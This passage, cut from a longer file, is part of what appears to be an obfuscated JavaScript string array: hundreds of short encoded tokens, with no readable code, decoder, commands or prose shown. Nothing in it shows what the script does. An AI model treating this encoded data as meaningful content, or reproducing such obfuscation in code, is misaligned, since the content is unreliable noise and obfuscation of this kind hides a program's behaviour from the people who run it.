kM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcHmoE','A8kWESkGWQG','cmk+W6fWWPK','WORdVNJdIhG','W53cN8k7oSoo','W5ddP8oXW5Xu','W5BdPSo3W4zs','W4JdJmohW6/hRG','WOK2WO/dV8kb','W4nyiCkDya','17FxRSog1OFuNW','4ksO4kER4ksg4ksh4kEz','WQ43WRJdHa','4kAXW7dGPOVGPP/GPz0','rCoGWQXMWPm','FhHvluC','WQhcVcuSWRa','lmoIBCk8WQu','26Wd24pAGnM1','WRGXWQZdLSkI','W7zMW6/cMmop','lSkLDSk3W7W','WRfnlSknya','W5ZdVM5VW7m','W4VdGSk7W4BcUG','m1FdJ8keDa','WOlcR8kSWO8r','W6C+pa','WOHCy8o1WPS','Esm9','WOieW6q','dCkeWRxdSmo+','kwePixi','nsfZWRZdVa','ohigW6C','1iBuJDAh1lRxOq','nY89WRVcPq','W4FcNSA7WOWq','ymkmfgG9','Emo5lSoQCa','F0yYW7tcIW','W6S+WOCGW6e','ir3cVCobW4a','WP/dVCoFWOddVa','b8kUW7P7WOW','W4hdQSkbW74l','ZAxmIC+RZjxoSW','WQpdKog4T8kHWQ8','WRFcNehdMwe','WQxdNCoMW6BdPW','W4j0Bhy2','f0pcKwpcOW','W5vbW6/cHSoC','W73cKHlcMdC','WONcT8o/bmoI','W5ldHSkzWQldSq','W7aaW5RcUmoC','W7fdCKKt','W4dcOmonWRqz','bgf5W4JcJG','vCooWOLstW','AJddQbddKa','rSo9W6DWW4e','4lUp4lIq4lI64lQ9WPS','WOxcOSkRWOW','W58YW7nzWOW','ESkZtmodW4i','WPFdJmoQC8kz','DcuPWRrt','c1xcSMZcRa','W4CzWRjuWPC','BCkNyCoV','WPddJCoUESkl','yCk0WRFdKCoX','ptqLztK','F8oYW5Kbua','tv7cLs0','W4RcOSo0Fmos','W5pdM8kgW7lcSG','qKpcGG','sKldHhddKq','WPyKld1R','W4pcQmkAWRam','4kAp4ks74ks4m+cLJq','W40CFshcUa','AsmXWQfa','WQGxWQabcG','WQLcsvlhJG','bSkmWQVdU8kQ','j2RdUG','xSoJW5Wlua','W55fW4ZcOmop','W7yPW6SUxa','BLSRW6/cGq','4lQ14lQe4lUD4lIM4lQk','oxjGWQS','WOnIChyG','W7hcNfJdLdi','06FrITki0OZsJq','w8kmdSoqCG','W41iW7zcrW','WOFdJv3dHmkD','WOTbBmoZW4e','W6voW5r+xW','WP7cVCkYg8o+','ygf/WQih','7jQN66oK7zs07jAvkq','oazrWQlcPa','tqddNv7cLW','W6xdOxTZW7i','W4zDECoKW4S','wCodW6VcQ8o1','sCokwcVcJa','5P2W5OoT55Io6l6d5O6k','WQ3cK8k2WP8D','m8kFhw89','WOpcQSkUWOff','W5HBnmkBzG','WO/dMCktW6/dTG','Cmobqtn7','WOjjieu','WPCfm8kDCa','kJvGjdS','W5lcOCk5n8kC','WRm8WQuceG','WO1nymkAFq','e8kCFhNdMG','uCosfW3cMW','ttzeWR13','W4hcJSolWQVcRq','26VyNnUY2PRBUa','A2xcQXu','WQBdSmoyr8ku','ACo4W5Tjwa','WOpdISoXWQRdPG','xSkaaCk8aG','WRFcHhxcGM4','WP7dVCkOySoE','W5fLW4W','DgXGWRvm','E1lcSW','A8kqWPddNCoo','WRxdL8o7WRZdQG','WPFcT8kYs8oI','W6LgW6Lowq','Emo4WP/dJJe','W7KcrbldKq','BJuTW7Lr','CNBcNZJcQG','hCkiWQVcSSkR','oWiMW7tdLq','WPddVmk3Fmos','WRlcK1VdJKu','W5yQW6q5rG','4kAg4kAmWQdGP4VGPzK','uqZdHt3dJW','WQPNFCoPW5a','usZcKXZdPW','itxcU3RdNa','W77dKmoXWQhdQa','W6xcIH/dNhC','hnMR2lhcNDMt','XjNcS8A/nmki','iIrTlsO','uCkkW4tHU5ua','WOJcICoAW6hcOW','W7y2WRpdK8kO','W5JcOCoLmmkl','t8oAW55zva','BdJcTNVdNa','WPWhmmkJWOm','vLZdIdRcLG','WPpcOcVcPwG','W4q4WQavW5u','FJz4WQrt','W7W9WR8EcW','W4j0W5S','WOldOmoHWQWc','WRFcHc/dHg0','WOqtWQSxbq','CvFcHtpcTG','W6VdG8kNhmok','WOnuBNWR','BCk0y8oTW6u','bmoqWPbwsq','WR94WRJdMmoT','vhdHU4RdP2C','ESkvWPFdKCkA','eSkFWOObdq','W6W3WQrrda','FJP4WRdcPq','W5CgDCoDpW','W7/cO8oGi8oo','wSkvfMpcMG','W47dS8o6WP0X','WP3cH8kqWO0Q','W7GAW4lcPSku','WOnQW798Ea','AJiQ','l8oTi8k9WQy','WONcQSkZWOec','l8kDfwm7','WRldISk0WQtdRG','W7arW7SNvG','iXNdRW','zXVcQSo4fG','gIaaW6aI','DSoiWQRcMcO','W4u9WQ9DWOa','euZdUshcNG','WQj4WQRdNmkK','W4KADYC','W7yTW68UdW','WPDMW7rlWOe','dSoAW4Oltq','WR7dGfXeW7G','6Rkj7jY9WQRSOyJRS5S','W73cJCkTW7ZcPG','24dAJ9Qa2Q/zGG','vCkbXzhcH3i','WPfIW69uWOm','1l3cN9wA143uMa','Fx5ch2K','t8oCW5vnaG','WQddLCkWvCox','oMhcUZlcNq','57Mu57I95lUQ5yQq772H','FHRcHHRdIG','W58hm8kDzG','W5xcPmkKnCkl','WQJcGmow','CSk8xCk1WR0','WRH1WQrThG','i8kaha','WO7cUmkSWOOm','W5JcNGVcHmkb','W50yW7nfW5G','WO5DkYFdPG','WRtdN8oNWR/dPq','zmkOW6vGWPK','W5FcUCoLySkm','W5/dGmky','WRBcMmoGWQFcRW','vsT+W5/cMq','ESkBWORdKCou','W40bFtlcSW','nZTPWQhcVW','0khcT8oCW4a','W7jKWRddLmkJ','W5ldJmkoWQVcVG','qSkaeG','DCkmWPFdHSot','W5ZcGW3cMCkj','qXCzjKC','W4HYW4RcRCon','Z6/nHSYn','WQO3WQ7dKmoW','uGNgMrVdLW','ESkkW4PUWPK','rmoxW5KiuW','FtHVWP3cIq','WQhdICoLwSkj','WPJcPmkWgCkY','gNPvW7W0','g3yfW78I','WOldP8kwW65yW60UDMdcGbhdSSoh','W4jGDxy2','W6CGW7H/dW','WPfnlCos','W4TLWOpcQ8oo','CZH4WQBcPq','2B7BQmks2BFyKa','mtRdHmo4qa','W6y5WR8baW','BJTVWP3cSW','W7ddQ2dcSeK','1BFxRTEn17xwUG','WQZdHhddOfS','WPpdPmktWQ0v','WQfEXzHvWPm','WRBcNJ7cMW','W4pcOSoeWQ4E','WRBdIexdNdW','WPjzW7LhW5G','sLH4nfW','W6RdGCoOdmoc','gMGbW7y1','W5/cISkeWQKK','v1tcI3tcJa','W53cV8kQgmoO','esBdNmoMsa','wJXLW5JcJG','WOjIW69uW4O','tL3cOaRcLq','W5VcV8oTjmoc','W4ZdJfFdNSoq','W5iMWQ4rW5u','dGKGW6zu','WOywWQSBbW','W5mgW7G','W63cMmowamk4','W5r5W7fjWOa','WODZW5xcVmoA','WQr2WQOXrG','oMhcTsdcLW','W77dRxL5WQa','4lUQ4lUH4lUy4lMz4lQl','WP/dVv7dU8oB','W7z1WQPTaq','W4rbAmoKW5i','W5yXWRmk','C8kXi8oVW6C','v8obW4DEqq','W4JcNLddHCoe','Cg1WWQav','4lIf4lIb4lMQ4lMM4lIi','WPZcOSkVdSo8','W6ZcN8oOhCox','zY/cQgxdGW','W58eEtBcSW','sCkWzCoTW6y','WP7dJfFdNmou','EbqWWQrf','mmkEa3u9','bJtcKuBcQa','ECkwWO3dKa','ESoTW5lcIty','WOjymmkmzW','kZG7W7DA','WQK5WRFcKmk6','W4KGW5pcQ8ow','0BJrP9gY05pqJq','gmkeWQpdUCo5','WObhlCkzzq','zmoRWP3cJq','ESoYW7eLzW','FNOZW7ddSq','W7NdL8kS','4lMk4lMB4lMu4lUL4lUw','z1b/W7dcKW','W6KACtlcTW','lSovuxmN','C8oGW5qdwW','d8k1eeGF','W4JcHmkyWQBdQG','rSokstJcGa','WPFdNSkNnmkv','xmomtZ8','W7pdNmkPW6RdGG','a3irW6CV','jWJdVmobua','CtGYWQq','W58vz8oLW4G','EeeJW7VcKq','4ksE4ksqWRVGPApGP4S','arWlzr0','CIm9WQnD','W5FcUCox','W5zJAx45','WPhcRSk3WOed','05tsJTg60PRcKq','W5xdImkhW6/dTG','2i3BO8kCenIz','WO9fiLNcTa','Z63pIC2qZAZpOa','WR41W71bsa','faNcIXFdHa','WQFdQ8o2WPNdTq','muNdGHZcLG','ESkrWPdcMmkA','W5GgF2tcOG','FI82W47cKW','W6XWWQJdJ8k4','WQJcNCo/w8kk','EHiwWQbE','26FyHTMt2jBdNW','k8kia2K8','W6OyBaVcGW','WPJcPSk+s8o+','W4v0WQlcLCoE','WQL1W6JcNCo9','W60HWOiZW4a','rJTbW6xcUa','d8ovWR3cPmo9','WOldM0dcKCox','bmovuq','DtLIW60z','WORcOCkUWOaM','W6WPW69Jaq','W5RcIHJcMSkF','W7iwWOygW70','wCoowghcMW','WOruW7DoqG','2kxAVTUF2QPK','eCkGW4Wqva','lSklfgOO','W60IWRKqfG','Dmk9k2ObW6fI','lmkohgC9','etxcUW','W4OKE3yQ','Af/dUCkzqa','lYTTWReD','W7nsWPBcT8ko','W6VcJbZcLdG','WQ7cNmo4v8kr','W7nkW6Tlxq','Fmk1W5lcGcW','W5pdQSoTWRuE','xg5qhNW','smk/WQq3WP4','WOBcU8k1WO0l','W58DW7boW4i','W4RcPmoWlSkl','WQzqWOxcVmom','0jddVDk60ktdNa','D8o2WP/cNIG','qmkqeSkl','aSkBWRZdSSk3','o8onW5pcGmkt','m8kwaNiS','pMpdUJ3cMW','Dhn3WQqd','WPzaBSoKW5q','sCo2WOvsfq','rb7dLgNdIq','W6yZWRuvsa','W7raeqhdJW','qLxcJZZcLW','wCkIW4idfq','F0CNW7FcHa','44gQ44oK44gU44cq56cz','FW9IWQFcLW','WRPjW7tcUmki','WRFdU8o8WQhdOW','W7hcKHJcNsm','DutdUI/cKW','WOvhAq','WQ4HWOxdLCkD','WQ5zWO7dPSosWRhcHmkmW7tcPtbb','0jFrIDkQ0PCe','WQVdNu7dJwm','W6bOC2y8','dqddK2ZdJW','WOrcW6rbvq','n1mzW7Wt','WQnWqmoIW5m','FJG8WRq','mMb4W78h','wCkqEmoMW7i','v17cLNtcMG','W57dV8ktWPxdPq','gmkUWOPAdq','W7HhWPJdUG','27dBM9M82kuR','W53dO8oXxSkY','rmk0W6b/WQC','WO/dVCk0mSkw','W63dMgNdNIy','W4VdGmkfWQZdTq','af3dIK3cJq','qKvrpam','leBcVCocsW','CtH4W5tcMq','CCogW7fyBG','DtK2WQHB','WQNcI8o9x8kt','W4z5WOtdRSoE','W7a5W7ZdICkS','W4ZcOCkSyCkS','WQLQjKVcJG','W43cVSoHySky','WOVcHf3dNmou','W45ajCkaBG','W4fZW79JcG','W64qiKNcLG','ASkvW419WQK','W4RcOSo0ySkh','xCoaW6NcSSoZ','cCkkWOmfcq','oSoXWP3cGIa','17JvL9wJ1RVxOG','W5nOWOtdRSkl','oY/dUIxcLq','W5ubDIhcTW','W4OGW7XtWOa','W4yJW6CzxG','X5uvECoLW48','W4ZdM8keWRNdTq','W4FdU8oRW5Hx','txVcOXBcLa','lmo1pSkIWR8','W7f8wHtdIW','s15tBW8','W4hdR8kydv4','4kw/W4/GPBFGPkXP','W5vHW4C','4lQ04lQF4lMl4lIh4lUh','WOddISkeWQVdTq','W5BeM2L9lq','WOLDm8kDya','W6VcNgtdJwm','W6ldUcT7W7i','C8osW5lcMSkm','W6NcRf5vWQa','amkEhNNdHW','WRZdIINcJMK','WQ7cUsuOWRu','WRGbvapdJG','WPldGSoKWQ/dMq','WQFcV8kWdmoN','DcZdQbJdMG','W6FdNmkC','ZlSdZlZpRm+2','WQK+WQJcH8oT','gGtdHMRdLW','bwddRZNcLG','WRtcGZxcJcS','WOFdSSkbWQrF','2OJzT9In2QVANW','F2fWA38','Emo4WP/cJ2q','W64EWPuXW7e','qSoSW50hrW','vSokqMZcNW','E8k5B8o+W60','BSksW43dL8ov','W7WKWRufbq','dLxcGZRcLG','2Pnu25tyKnQ8','CCkalmk7gq','xaBcKZldIG','BdGRWQrD','W49VW43cUG','W51WW715uq','WQJdNutdGY8','4lQC4lUS4lU64lMP4lUJ','l8otW5FcG8kj','WQpdSCoL','W4VcV8oQAW','WPfdcLFcLa','WONdNSoNnmky','WRFdLuZdHwq','WO7dPCktW61d','WPVdRmozWOq','WP3dPCkvW6Tp','WOldSmkJWOCl','bvugW78q','W6RcJmk0W7JcOq','WRJdG8kHaSol','W4yJWR4hjW','W704WRDreW','ASw3o8o2WO0','DhvTDwe','4lUw4lIw4lIy4lQZ4lQC','A8knWOBdH8oj','W7juW5VdP8oy','pw7cVHVdIq','W73cImk/b8od','t8kytSkjpq','wmoTW5vyfq','WP3dOCkqW6PF','B8oUW5Cxuq','W5iFW7VcPSks','BLmXWQVdMq','4lM14lMQ4lUk4lM54lQN','xsL9','qSkCbCkgnq','WOddSmowWRqj','Emojyb3cOq','gehcHZ3cNq','W6e4W6PrvG','W44yBSozpq','kWrSWQdcLW','mgpcQvxdIq','W5VcRmo2BSoo','W6CYWRvlcG','CCkMrmk7W4K','WPyUW6ziWO4','W7vuW57cOmkv','nfdcVCoFvG','WQ7cJmk6CCkA','W5z3AcL4','EmkNzSoPW6W','AJ9KW5tcNa','WQ3cLSo7qmkq','grRcIbZdJa','W7ZdVMjQW6e','pdmLnJW','WQi7WRNcNCkV','4ksZ4kA/4kE54kEZWPO','0O3qTnkI0ipsSG','xSkEW5hdN8ok','WOvbAmo0WPS','shP/W57cLq','WPpdUSo2sW','WQ9jW47dQCos','vmo1W5a1uW','ca4nbIa','jmkgaNyL','ade2iaa','lY0HnJW','WQLocSkFCq','WPyijCkBkq','hCoctNhcNq','jwBcSKtcHW','y3rWdcm','W5CSW7hcOmkM','ZyFnQC2OZQRnNa','aCkGoweZ','WOxcPSoYh8oG','E0/cQSkrga','WO7cMCofW7JdSW','w8ocW4ynfq','W6xdOMv5W7i','1ypwUnwJ1iW','nCojW5xcHCkj','WPJdM0O','ecjYWR3cTq','jJlcUtdcGq','W4tdMezq','zmkxcCkEoW','xfxcGGJdHG','xSoBW6ZcOSo/','o3aIW7u0','W6xdIKVdGI8','W4bWBN8t','2PtdRDQN2itARq','gNZhHEg5JI4','r8oTWPpcMIe','nIm9WQNcPa','WPddKmoyymkm','tCokxItdIq','W5VdTSkKjSkh','jZSXWQnm','W6xcISo4W7RcOq','FCo9W4/cNta','W6hcVIuRWRe','CCo3W57dJIy','WPhdKSkLD8kr','W4RcPmo6WRCd','WQDDWOFdUCoq','BSkHB8o4W70','E8oRWP/cJYG','dSkdWRBdUmkN','WODSbSketG','vZ9VW5/cLq','jmoztZPM','WQVdMu/dIce','2AZyUnUuWO/yJG','FsCOWQHh','4lUn4lUj4lM84lUH4lIH','WONcICozW7VcVG','W7iMWQGcW4m','W7JcGZ/dLh8','Df7cIZFcVa','WQ0RWQ/cGmoV','WRVcHJlcMwK','dmoJWOikwG','ymoTWOldLgS','iXNdR8ogqG','W45KWOpcVSoz','W5DTAh89','wCoBW7tcRmoT','WOfTW7jEWOm','4kAD4ksmpocKHUcLQa','WPiaW6LqWPK','WP7dQ8kKmCkl','WQtdQ8k9W5Ly','CCkAWPhdNCoo','W5xcICkgWQddOG','W7NdUcTSW7i','DxfZWQuB','WQVdKK/dHIe','WOXAW63dVSkB','aN4E','W5VcPComWRWd','W5/cUCopWRGm','xCo9W6D6WOG','W6e4WRC','EZRcRhRdHW','WOXkkSkmAG','1Abi17hwMTsi','t8ofrIBcKq','wLLsna8','Z4hoPLxnLS6h','WQJcMSonWPRdHq','uSk4lSo4W60','W6NdKM7dIxm','a0pcJYNcLG','WO9nomosBG','msDXWQhcPq','smkkW5vcqq','4ksV4kAslUcMMEcNGW','WQVdHSkDW4FcKW','W5vHphe5','l8kcawOS','W5DTChG3','y8ksWO/dMSoj','WOHqA8oKWOe','2yRzRnQm24y','W53dTSk6W75B','W5JcSSoaWRmk','Cg57WRGc','WQu2WRNcKmkL','WQJGPBZGPPlGPyhGPzG','dmk2WOOstq','W4ZcQmkQiCkb','xmkut8okWRS','uSoEW5nidq','W5nVW5pdTmky','yh0ZW7/dOq','W74gW5rYWRm','tSoRW5yg','jxlcQ0tcHW','kXTSWRS','xvigyqe','W5dcUCoHma','WO5ikgRdPG','wh8iW5hcIa','WQvXcSkRBa','iMeTWQeH','WO/cVCkQbCo2','Z4dpJ8YQZ7dnHq','W4XHXRK','W5ZdH8oOWRCf','lbRdTmoeuq','W5b3WPdcRCou','dMj1WPddIG','W5SzW6XyWOO','DWu+WQFcMq','Cd42WQHd','WOVcOSkUW4GZ','AbhcRSkAfq','kMFdU07cMG','WPPIW7LhWOm','tmk0W6L4WRy','kSkVlmoQW6e','oCoUWP3cNca','WPnqE8knya','WPDnlSkmEW','WRrhySoMW54','WPfhnmkiFq','qvdcLtZdJW','o8Y/ZzlnTCYl','jqtcVCoCsW','WQuyrbldIW','WQvyWO/dTmkz','WPtdJSo5z8kk','4kwB4kwvEocNMocKLG','WPhdV8oWWORdMW','uCoGBaFcNG','4kwJ4ks74kAQWO/GPiW','W4NdQmkobmoL','zdldTrhdNW','W6u9WRe7qa','W4uEWRyBfW','urhcGY3dMq','W6NcPmoJnmk6','WOldOmoDW6XF','jKtdJJNcTG','W77dRxi','W6u3W6uPqa','WQ/dK0pdGG','WP9WB2m5','WQZdTMO8W7a','W55KWR1rW4W','W4HxW7lcMmox','hSkiW7NdQSkS','0OZrRnoP07/tUa','W6JdNSo7WQBdUW','b8kiWQ3dVCk3','iZnGaci','44ocWOddLSka','W5VcK8olW7/cQW','xCoAW4jvtG','16lxQDAy','W7hdIhVcKtO','cmkgWOyaga','uaZdHclcIG','W47cQmoQiCkl','jGJdSSoFgG','W4pqMMdsQDc8','WR7cGmonWOZdLa','DCotxGNcNq','W5xdIKRdI8oF','4ksA4kwT4ksl4kwQ4kwX','B8k9Amo8W5K','g27cUYhcKW','WOfAix3dOa','W4rbzCo1W5q','W4PVFxaX','qunrmeS','gJShW7WL','1PVwJTABWRxxQq','WQRcJZBdItS','WOPgi8kfFa','iwRdQgVcLG','FvSWW5ZcQa','WOfjymknzG','WR41W6BcNCk4','psfUiCoX','wSk6W6D6W5e','g24BW7D8','W5zcW7ngrG','AgPPW61A','DCkBW47dL8ov','W7GKW60TtG','W5FdPCo0W55u','WPWXWRldMCk4','W5iDE8oeFG','W77dICkTfSkk','wv1bfNC','WPldQmo7WONdJG','4lMr4lI34lQi5lMg5PUD','W7W9WQjTaq','BcaYig8','44cU44cY44kf44oS6Ak2','WQZdQ8ogwa','qmkmdG','kc0qmtS','j3FcQvlcHG','W6JdI8kDW4RdMG','nGtdRSo8Dq','WP3dOCksW65y','ftTXWQtcTW','WQ55gSkkyG','vhqbW6eO','wqPpW6NcKq','EeyNWRxcHW','kIaTlcm','ESkgW5NcLmoC','W4SjDIdcUq','sJ9KWPpcKG','ed1lWOlcGW','W7ZdHSoRWOyE','W6eYWQqzwW','W77dJmkRd8kj','WP3dMfFdMmoC','W6/dKCo5WQ/cRW','W63dR3X0W7u','ZkZoHmYMFC+V','W6pdVM8NW60','pCk0lSoIW6e','zsddQd3cLq','W5ijBZpcUq','W7ddI8kkW4FcKG','WQZcRSEkW4Gq','ZBuqZQJoNS2d','WPZdSSkSamo9','WR45WQu','W5qBpCkNWOW','W5ldP8o0W5Hl','pcXYWRZcSa','4lUC4lQj4lMJ4lUV4lIK','W6GaW5vbWQG','s+cNLocMKEcMNSoT','sGdcHHRdJa','dmkHa3yS','FmkLFSoGW7e','Chn6WQWc','W7/cRgi8W6q','WRO6W6vFvG','W5xdNCkoW6pcSa','W6e1WR8Fra','W604WR8vaG','o8kuWPhdM8or','d0nvDuS','cs9RWRRgSa','W6xdLqRdLM4','ahrvW5aO','W6xdP2PRWQa','0QhcKHJsL9kb','W6C2WQC+qa','CSkHyCkSW5S','W6/dKwldUmkq','uSoEWOudeG','WOldKGxcICkb','rI5hWRmO','lmo4p8kIWRe','W4HkW6epeq','WOrzdmkkqG','BmkIWP/cJZy','huRdQcZcOq','amojuSotyG','W4TLW4RcR8ok','W5dcM3zKWRC','W77dV2rUWRO','qKhcLJZcLW','uwhcQshcIa','gSkIWOHpaq','W6NdHeXoW4m','r8kwxCoikq','tqRcHdJcMG','WPZcHmk+gmoK','tmk0W71KWPa','W5lcSSocWRKi','x8ofW5Xerq','WOtdT8oCWRNdMG','WOa1WR7dL8kl','W4RdRCoWi8kD','Z4ppN8+k','WRZdISoWW7pdOG','CCoorcVcGG','W6hcJSkmXj4','gGPcAbO','WPj0dg7cRa','adDUWRZcTa','WQG7WRuFhW','W7ddKmonWPi','hsJdKmoJ','isaW','WOqwWRuywG','FCkkWO3dL8oo','WQZdQdy7W60','x8oDW6K','W6RdOgPUW6u','C8opW43cHmkk','CSkZW6LbWQu','vg0LWO3dJW','Cgr2WRue','sLlcJI3dMq','fmkcWPOEcW','24/BRnIj24Df','W4jRW5FcT8ox','W6NdR8kcWORdHG','W7xdOmowWRWo','2BJAJCks2jRyIa','WOpdQmoPWRam','WRlcL8oyWP3dMG','WQqvWOlcQmou','sCooaN3cNq','W4RcJ8k6lCol','1ydwP8kQ1ONxSq','iYrGeay','W5hdQSoRWPmi','WQldRCoFWOBdTG','WPePld1O','WQ0QW7W','W5xcV8otWRbq','Dq5zW4NcIa','gmk3WR/dK8kT','bCk7W695WPu','WO3dMM/dPuS','oIL1WRZdQW','ZOppHmYJZRFcGW','W6NdQ351W7q','W7RcUCozWOCR','WQ3cVSk2WPXf','WOxdHXtcISoA','WQ1vb0/cMG','W6r6W7a/cq','W63dMSkrW4/cVG','iflcK0xcKq','W7JdPx9WW6u','sWhcG1pdGG','qLdcLd3cNa','CCopbM8T','WQtcJSkmW5ZcLq','W4VdISknWPFdMG','WPpcJNdcM3C','W4yYWQubW5q','W5ddOSoXw8kQ','W4FcQCkBW71d','FxGOW7/dPG','WPhcPCo8WRiD','WO3dV2ZdNJ4','dtVcNWFcKq','4lI24lMM4lIC4lID4lID','W5hcQSoZWRie','k2bUW7uj','WQ7cPCoLWOaa','W63dR8o3WQyt','pWWjW6tcRGhdPgG','mh3dQZKo','gd5SWONcIW','W7hdLSo7WQBdQG','bCkkWOiEea','W57cHGNcISkd','W6pdU0fEW7u','BKeN','a1lcNrpcHq','sJ9K','X6xdHSkDWQ7dSW','afNdMuldKa','EgrVWQmB','strXW47cIq','WPlcVSkWgCkV','WP3dKmoLC8oE','14/dN9s91AtvKa','AmkAWPFcICkk','pmkVWOddPCkl','XlddH0u6WOW','sLRcJtZcIW','t17cLgtdMG','WPnAjCkAEG','W5pdOCo5WRWg','W7RdQxL1W6y','FsmXWQjh','WP0GWO7dTCoA','gqVcGHddLW','ASolW5Pgsq','WQhdK13dG2S','WPCWDd5S','DZSTWPTB','WQVcKaRdH2m','WQjOWQZdPCkm','XyP9W64NWPm','W5BdPSkejCok','W47dRSorWO0R','5QYW5z2M6AMk6k6bW78','W70jDJFdTG','AdHJWQ9i','WPjHW6fvWP4','wZTHW5ZcKW','oqn2WONcPW','dCklgMZdNW','W4dcOmonWRWu','vCkxbCkejG','W4rczCo5W48','WOHKjg0','W6ldPYK8W7i','tJTbW6eI','W4yeomkYWPS','W5DgW6rDuq','WQ1rg0BcLG','aZX4WQxcTa','xs5qW7tcUW','4kEX4kAe4kA84kApWQ8','0itrQDgv073tHW','lfZdSCogsG','WPddM0ddLMW','W5NdHmoqWQddPG','WQjWWQzWgG','44kn44ku44kj5lMs6zE2','WRzBjCojya','xSogW5TErW','WQtcOmkTWPGW','ZiBmJC+OWOZpJW','W7SMWReFwa','ESoWWOBcI38','04xdSToO0zVsPG','WOpdISo9WR7dRG','DCkHymo9W6W','CJL3W6xcRG','hbjZW5hcJa','EJGQWQau','W7baerO','2jDU2lFBQ9ID','W5rPW4tcP8ow','W54GAGBcRW','eSo9WR86W4K','z3/dO3dcNG','W53dImkNbmoo','iCk3FmkYWRq','W4hdVCocWRib','W710WQrOga','hdb3W5BcKW','WOZcGCk3zmkF','WPddUSkXmmkl','zsRcOc3cNq','h8kZWOTtdG','kdyJW7SB','W6pcJ8oWWQNcVW','jHNdQCksfq','dmoVW58dfq','WO3cPSkGWQDy','W7xdMmkzW4xcMW','WQ/cJZNcGMi','WPtdH8kWCmkx','jJiTW6fq','W5pcRmoOySki','W4NdVSk3WO0i','WPNcT8o/dSoG','WPZdSSkSdSoW','w1pcGXFdKa','WQJcMdtcN24','bZympca','W4JdTSoPWQGi','s8kiWR/dUSkM','W4LVW5RcQSof','W5y3W7rEWPq','hdn4W4NcNW','WRtdKSonW5ldHq','wSo9W6PHW5W','kmkcWRtdRmkV','WRBcLCkGW6JcOG','zv95ge0','icTUWR7cUa','sCk8WOqoxa','WOS9WQ5AWQG','vSkmdSko','WOVdLCoFWRpcQq','WPzsbSkrzq','sgWlW5ZdMa','iSkabxiM','W6e3WR4fwW','257cHDUV2kRAGa','EJ3cQwBcGa','W5DtW6LgrG','WRrvevxcKG','W5DYW5VcRCor','kNq9WRVcSG','W73dK8owW43cMW','WPn0zcGS','rmofd8kmna','WOadACkMWPS','gCksbCkdnq','W5bUW6exW58','BdqYmdS','WOZcJCkLjSoj','W7fLW5dcUSky','4lIF4lQC4lIZ4lMU4lUy','W7ydW6TLWPa','xtrLW5VcLq','W5fUW65iW4C','WRrzhu3cMG','W48VW7JcGSku','xY4OWQvT','WPrMW6fuWP4','W73dL8kHamoa','W5FdPCo0W51s','W4pdVubsW4q','gMGtW7W1','D1tcJtJcLW','dGpdIgJdLa','sdqzW7OP','W7ddI8kCW4VcMG','WPOsymk7zG','hnMY2lhBUDUq','g8oZWRS2W4i','EtTLW69h','1iRxSDAE1l0P','nbhdVmobrq','WQ5xuWhcNq','WPyGWO/dTSkw','ESkvWO7dP8oF','BCkEXOldKCkA','fGFdKwhdGa','WQJeQSkXfqG','WOVdKCoSnmkv','Bmk6FCoNW6S','WRVdISoXWQ4','ex8qW70I','W6q6W70deW','BY/cRZNcLW','W4BdSmosWRGp','WRpcJ3BcJwO','W5BcT8ombCka','WR/cQSktWOeR','W5hdSmoL','Emk7ESozW6y','W4VdG8ksWPRdUa','WRVcICkvWPRdMG','WPpcT8k+gCkP','W5rLW4ZcP8oE','W5hdSSoVumoH','W5lcICkeWQpdTq','W44XW6eKW58','yCoVWOxcLJ0','W7ZdJmkTamot','fIPBWO3cMG','imkDWOldL8or','W7iDW57dQCox','vsX3W57cGW','WOTnkCkDAa','W40KCCoVkW','WOBdQeZdUmoq','WO7cPCkGW4Gm','iSkAh2eO','W4uXWQmcW54','BtWMW79a','W4tdKSoQESoq','nColW5VcLmod','WRFdJ